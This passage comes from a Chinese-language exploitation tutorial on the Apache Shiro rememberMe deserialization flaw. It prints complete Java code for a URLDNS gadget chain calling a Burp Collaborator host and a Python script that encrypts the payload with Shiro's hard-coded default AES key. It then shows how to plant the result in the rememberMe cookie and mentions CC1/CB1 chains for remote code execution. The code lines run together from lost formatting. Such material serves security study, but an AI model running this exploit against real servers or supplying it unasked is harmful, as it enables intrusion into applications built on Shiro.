
对序列化和AES加密后的内容进行Base64编码

整个加密流程分析完毕
四、URLDNS 链
通过漏洞原理可以知道,构造 Payload 需要将利用链通过 AES 加密后在 Base64 编码。将 Payload 的值设置为 rememberMe 的 cookie 值 。
找到网上写好的 URLDNS 链 进行构造
import java.io.*;
import java.lang.reflect.Field;
import java.net.URL;
import java.util.HashMap;public class URLDNSEXP {public static void main(String[] args) throws Exception{HashMap<URL,Integer> hashmap= new HashMap<URL,Integer>();// 这里不要发起请求URL url = new URL("http://wlliprn8otqa42ej7qo4ihorpiv8jx.burpcollaborator.net");Class c = url.getClass();Field hashcodefile = c.getDeclaredField("hashCode");hashcodefile.setAccessible(true);hashcodefile.set(url,1234);hashmap.put(url,1);// 这里把 hashCode 改为 -1; 通过反射的技术改变已有对象的属性hashcodefile.set(url,-1);serialize(hashmap);//unserialize("ser.bin");}public static void serialize(Object obj) throws IOException {ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));oos.writeObject(obj);}public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));Object obj = ois.readObject();return obj;}
}将序列化得到的 ser.bin 放到之前写好的 python 脚本去进行AES加密和Base64编码
# -*-* coding:utf-8from email.mime import base
from pydoc import plain
import sys
import base64
from turtle import mode
import uuid
from random import Random
from Crypto.Cipher import AESdef get_file_data(filename):with open(filename, 'rb') as f:data = f.read()return datadef aes_enc(data):BS = AES.block_sizepad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()key = "kPH+bIxk5D2deZiIxcaaaA=="mode = AES.MODE_CBCiv = uuid.uuid4().bytesencryptor = AES.new(base64.b64decode(key), mode, iv)ciphertext = base64.b64encode(iv + encryptor.encrypt(pad(data)))return ciphertextdef aes_dec(enc_data):enc_data = base64.b64decode(enc_data)unpad = lambda s: s[:-s[-1]]key = "kPH+bIxk5D2deZiIxcaaaA=="mode = AES.MODE_CBCiv = enc_data[:16]encryptor = AES.new(base64.b64decode(key), mode, iv)plaintext = encryptor.decrypt(enc_data[16:])plaintext = unpad(plaintext)return plaintextif __name__ == "__main__":data = get_file_data("ser.bin")print(aes_enc(data))获取的内容即为POC


使用Burp开启一个监听
将POC复制到RemeberMe字段上,且不包含JSESSIONID字段。当存在JSESSIONID字段时,RemeberMe字段不会被获取进行反序列化。

Burp收到请求,证明我们的Java反序列化漏洞利用成功。
Java反序列化漏洞的本意还是想要去执行RCE,网上有很多shiro的CC1链和CB1链攻击的POC,这里就不再复制粘贴了。













)


)
)

